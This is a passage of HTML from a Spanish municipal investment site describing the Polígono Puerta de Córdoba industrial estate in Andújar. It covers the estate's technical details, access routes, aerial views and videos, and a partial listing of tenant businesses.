										<li class="pf-login-register" id="pf-register-trigger-button-mobi"><a href="#"><i class="fas fa-user-plus"></i> Register</a></li>
										<li class="pf-login-register" id="pf-lp-trigger-button-mobi"><a href="#"><i class="far fa-question-circle"></i> Forgot Password</a></li>
																		</ul>
							</nav>
							
						</div>
						
					</div>
				</div>
			</div>

		</header>


			<div class="wpf-container wpf-transition-special">
		<div id="pfmaincontent" class="wpf-container-inner">
        
	        	<section style="height:130px;background-image:url(https://invertirenandujar.com/wp-content/uploads/2017/11/cabecera-puerta-de-cordoba.jpg);color:#A6192E;" class="pf-page-header">
	        	
	        		<div class="pf-container">
	        			<div class="pf-row">
	        				<div class="col-lg-12">
	        					<div class="pf-titlebar-texts"><h1 class="main-titlebar-text pfwbg" style="color:#A6192E;background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.5); ">Polígono Puerta de Córdoba &#8211; Información técnica</h1></div>
	        					<div class="pf-breadcrumbs clearfix"><ul id="pfcrumbs" class="pfwbg" style="color:#A6192E;background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.5); "><li><a href="https://invertirenandujar.com/">Home</a></li><li><a href="https://invertirenandujar.com/poligono-puerta-de-cordoba-informacion-tecnica/" title="Polígono Puerta de Córdoba &#8211; Información técnica">Polígono Puerta de Córdoba &#8211; Información técnica</a></li></ul></div>
	        				</div>
	        			</div>
	        		</div>
	        	</section><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1513275803025"><div class="pf-container"><div class="pf-row"><div class="wpb_column col-lg-12 col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-white vc_tta-style-flat vc_tta-shape-square vc_tta-spacing-1 vc_tta-o-no-fill vc_tta-tabs-position-left vc_tta-controls-align-left "><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#poligono-puerta-de-cordoba-informacion" data-vc-tabs data-vc-container=".vc_tta"><i class="vc_tta-icon fa fa-question-circle"></i><span class="vc_tta-title-text">Información</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#poligono-puerta-de-cordoba-vista-aerea" data-vc-tabs data-vc-container=".vc_tta"><i class="vc_tta-icon fa fa-plane"></i><span class="vc_tta-title-text">Vista Aérea</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#poligono-puerta-de-cordoba-vista-multimedia" data-vc-tabs data-vc-container=".vc_tta"><i class="vc_tta-icon fa fa-video-camera"></i><span class="vc_tta-title-text">Vista Multimedia</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#poligono-puerta-de-cordoba-delimitacion-y-accesos" data-vc-tabs data-vc-container=".vc_tta"><i class="vc_tta-icon fa fa-map-marker"></i><span class="vc_tta-title-text">Delimitación y Accesos</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#poligono-puerta-de-cordoba-empresas-alojadas" data-vc-tabs data-vc-container=".vc_tta"><i class="vc_tta-icon fa fa-industry"></i><span class="vc_tta-title-text">Empresas alojadas</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#poligono-puerta-de-cordoba-espacios-disponibles" data-vc-tabs data-vc-container=".vc_tta"><i class="vc_tta-icon fa fa-usd"></i><span class="vc_tta-title-text">Espacios disponibles</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#poligono-puerta-de-cordoba-contactar" data-vc-tabs data-vc-container=".vc_tta"><i class="vc_tta-icon fa fa-envelope-o"></i><span class="vc_tta-title-text">Contactar</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="poligono-puerta-de-cordoba-informacion" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#poligono-puerta-de-cordoba-informacion" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon fa fa-question-circle"></i><span class="vc_tta-title-text">Información</span></a></h4></div><div class="vc_tta-panel-body"><h3 style="color: #494949;text-align: left;font-family:Open Sans;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Polígono Puerta de Córdoba - Vista técnica</h3><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Bienvenido a la vista técnica del <strong>Polígono Puerta de Córdoba</strong> de <em><strong>Andújar</strong></em>. En esta sección mostraremos toda la información técnica disponible acerca de este polígono industrial de Andújar: empresas alojadas, espacios disponibles, accesos desde autovía, puntos de interés, visita virtual al polígono, vista aérea, etc&#8230;</p>
<p style="text-align: left;">Y, por supueto, cualquier duda o interés en alojar su empresa en este polígono, estaremos encantados de atenderle.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><h3 style="color: #494949;text-align: left;font-family:Open Sans;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Polígono Puerta de Córdoba - Información Técnica</h3><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>El Polígono Puerta de Córdoba de Andújar, dispone de la siguiente información técnica:</p>
<ul>
<li>Tiene un total de 44 naves</li>
<li>Tiene un total de 4 solares</li>
<li>El polígono se encuentra en la zona Oeste de Andújar</li>
<li>Latitud: 38.0370232</li>
<li>Longitud: -4.059873700000026</li>
<li>Tiene una extensión aproximada de 59.000 metros cuadrados</li>
</ul>
</div>
</div>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><h3 style="color: #494949;text-align: left;font-family:Open Sans;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Polígono Puerta de Córdoba - Información de Interés</h3><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>A continuación podrá ver la información de interés sobre el Polígono Puerta de Córdoba de Andújar:</p>
<ul>
<li>Se encuentra a <strong>100 metros</strong> de restaurante</li>
<li>Se encuentra a <strong>200 metros</strong> de hotel</li>
<li>Se encuentra a <strong>200 metros</strong> de gasolinera</li>
<li>Se encuentra a <strong>2,5 kilómetros </strong>de hospital</li>
<li>Se encuentra a <strong>800 metros</strong> de acceso a autovía</li>
<li>Coja la <strong>salida 323, A-4,</strong> dirección Madrid-Sevilla</li>
<li>Coja la <strong>salida 323, A-4,</strong> dirección Sevilla-Madrid</li>
</ul>
</div>
</div>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div><div class="vc_tta-panel" id="poligono-puerta-de-cordoba-vista-aerea" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#poligono-puerta-de-cordoba-vista-aerea" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon fa fa-plane"></i><span class="vc_tta-title-text">Vista Aérea</span></a></h4></div><div class="vc_tta-panel-body"><h3 style="color: #494949;text-align: left;font-family:Open Sans;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Polígono Puerta de Córdoba - Vista Aérea</h3><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>A continuación dispone de dos fotos aéreas de la zona del Polígono Puerta de Córdoba de Andújar.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_shadow_3d  vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1920" height="1080" src="https://invertirenandujar.com/wp-content/uploads/2015/04/poligono-puerta-de-cordoba-andujar_uno.jpg" class="vc_single_image-img attachment-full" alt="" title="poligono-puerta-de-cordoba-andujar_uno" srcset="https://invertirenandujar.com/wp-content/uploads/2015/04/poligono-puerta-de-cordoba-andujar_uno.jpg 1920w, https://invertirenandujar.com/wp-content/uploads/2015/04/poligono-puerta-de-cordoba-andujar_uno-250x141.jpg 250w, https://invertirenandujar.com/wp-content/uploads/2015/04/poligono-puerta-de-cordoba-andujar_uno-768x432.jpg 768w, https://invertirenandujar.com/wp-content/uploads/2015/04/poligono-puerta-de-cordoba-andujar_uno-700x394.jpg 700w, https://invertirenandujar.com/wp-content/uploads/2015/04/poligono-puerta-de-cordoba-andujar_uno-120x68.jpg 120w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_shadow_3d  vc_box_border_grey"><img decoding="async" width="1920" height="1080" src="https://invertirenandujar.com/wp-content/uploads/2015/04/poligono-puerta-de-cordoba-andujar_dos.jpg" class="vc_single_image-img attachment-full" alt="" title="poligono-puerta-de-cordoba-andujar_dos" srcset="https://invertirenandujar.com/wp-content/uploads/2015/04/poligono-puerta-de-cordoba-andujar_dos.jpg 1920w, https://invertirenandujar.com/wp-content/uploads/2015/04/poligono-puerta-de-cordoba-andujar_dos-250x141.jpg 250w, https://invertirenandujar.com/wp-content/uploads/2015/04/poligono-puerta-de-cordoba-andujar_dos-768x432.jpg 768w, https://invertirenandujar.com/wp-content/uploads/2015/04/poligono-puerta-de-cordoba-andujar_dos-700x394.jpg 700w, https://invertirenandujar.com/wp-content/uploads/2015/04/poligono-puerta-de-cordoba-andujar_dos-120x68.jpg 120w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div><div class="vc_tta-panel" id="poligono-puerta-de-cordoba-vista-multimedia" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#poligono-puerta-de-cordoba-vista-multimedia" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon fa fa-video-camera"></i><span class="vc_tta-title-text">Vista Multimedia</span></a></h4></div><div class="vc_tta-panel-body"><h3 style="color: #494949;line-height: 2;text-align: left;font-family:Open Sans;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Polígono Puerta de Córdoba - Vista Multimedia</h3><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>En esta sección podrá ver una vista multimedia de las distintas calles que componen el Polígono Puerta de Córdoba de Andújar.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="pf_pageh_title"><div class="pf_pageh_title_inner">Vista C/ Puerta de Córdoba - Andújar</div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe title="Empresas de Andújar - Polígono Puerta de Cordoba" width="500" height="281" src="https://www.youtube-nocookie.com/embed/Y6CO5KfDlyg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="pf_pageh_title"><div class="pf_pageh_title_inner">Vista C/ Ejido del Puente - Andújar</div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Empresas de Andújar. Polígono Puerta de Córdoba" width="500" height="281" src="https://www.youtube-nocookie.com/embed/Gx7oAyV3RQo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="pf_pageh_title"><div class="pf_pageh_title_inner">Vista Callejón y Travesía Puerta de Córdoba - Andújar</div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Empresas de Andújar - Polígono Puerta de Córdoba" width="500" height="281" src="https://www.youtube-nocookie.com/embed/YeiRaPpZ1JI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div><div class="vc_tta-panel" id="poligono-puerta-de-cordoba-delimitacion-y-accesos" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#poligono-puerta-de-cordoba-delimitacion-y-accesos" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon fa fa-map-marker"></i><span class="vc_tta-title-text">Delimitación y Accesos</span></a></h4></div><div class="vc_tta-panel-body"><h3 style="color: #494949;text-align: left;font-family:Open Sans;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Polígono Puerta de Córdoba - Delimitación del Polígono y Accesos</h3><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Aquí puede ver un mapa del Polígono Puerta de Córdoba de Andújar, con los accesos por autovía e información de interés si clica en el icono del centro del mapa.</p>
<p>A continuación le indicamos cómo llegar al Polígono Puerta de Córdoba de Andújar:</p>
<ul>
<li>Por la autovía A-4, dirección Madrid-Sevilla, coja la salida 323</li>
<li>Por la autovía A-4, dirección Sevilla-Madrid, coja la salida 323</li>
</ul>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe loading="lazy" src="https://www.google.com/maps/d/embed?mid=1c3TY8klQhlMza86Vyb9JZWIUWhc" width="640" height="480"></iframe></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div><div class="vc_tta-panel" id="poligono-puerta-de-cordoba-empresas-alojadas" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#poligono-puerta-de-cordoba-empresas-alojadas" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon fa fa-industry"></i><span class="vc_tta-title-text">Empresas alojadas</span></a></h4></div><div class="vc_tta-panel-body"><h3 style="color: #494949;text-align: left;font-family:Open Sans;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Polígono Puerta de Córdoba - Empresas Alojadas</h3><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Lista de empresas ubicadas y alojadas en el Polígono Puerta de Córdoba de Andújar. Puede clickar en el nombre de la empresa para entrar en su ficha personalizada y conocer más sobre la empresa seleccionada, cómo llegar hasta ella, contactar, etc&#8230; Toda la información relevante de cada empresa a su disposición.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class='pflistgridviewwzHgatqKPQov-container pflistgridviewgr-container'>
		    <div class="pfsearchresults pflistgridviewshowwzHgatqKPQov pflistgridview pflistgridview-static"><div class="pflistgridviewwzHgatqKPQov-content pflistcommonview-content" style="padding:0"  id="vc-images-carousel-9fc97195c6cdd9804dbd9a05d1f2158e">
		                <div class="pfitemlists-content-elements pf4col owl-carousel owl-theme" id="9fc97195c6cdd9804dbd9a05d1f2158e">
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4744" data-lat="38.03646337421634" data-lng="-4.059895157672145" data-icon="<div class='pfcat90-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-jacket2'></i></div>" data-title="Agustín Corpas" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/agustin-corpas-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/agustin-corpas.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/agustin-corpas/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/agustin-corpas/">Agustín Corpas</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/textil/" class="pflticon"><span class="pficonltype" style="background-color:#9b6d44;"><i class="flaticon-jacket2" style="color:#ffffff;"></i></span><span class="pflticonname">Textil</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4744" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4744" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4725" data-lat="38.03727036700315" data-lng="-4.059919297553279" data-icon="<div class='pfcat91-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-car80'></i></div>" data-title="Agustín Hurtado Navarro" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/agustin-hurtado-navarro/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/agustin-hurtado-navarro/">Agustín Hurtado Navarro</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/automovil/" class="pflticon"><span class="pficonltype" style="background-color:#1e73be;"><i class="flaticon-car80" style="color:#ffffff;"></i></span><span class="pflticonname">Automóvil</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4725" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4725" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4756" data-lat="38.03564268058275" data-lng="-4.059134423732758" data-icon="<div class='pfcat93-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-hamburger2'></i></div>" data-title="Aldi" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/aldi-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/aldi.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/aldi/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/aldi/">Aldi</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/alimentacion/" class="pflticon"><span class="pficonltype" style="background-color:#81d742;"><i class="flaticon-hamburger2" style="color:#ffffff;"></i></span><span class="pflticonname">Alimentación</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4756" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4756" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4753" data-lat="38.035339484630114" data-lng="-4.061153113700129" data-icon="<div class='pfcat111-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-truck30'></i></div>" data-title="Almacén Ayuntamiento" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/almacen-municipal-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/almacen-municipal.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/almacen-ayuntamiento/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/almacen-ayuntamiento/">Almacén Ayuntamiento</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/almacen/" class="pflticon"><span class="pficonltype" style="background-color:#007070;"><i class="flaticon-truck30" style="color:#ffffff;"></i></span><span class="pflticonname">Almacén</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4753" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4753" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4741" data-lat="38.03663237867742" data-lng="-4.06052279458163" data-icon="<div class='pfcat111-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-truck30'></i></div>" data-title="Almacén Palets" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/almacen-palets/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/almacen-palets/">Almacén Palets</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
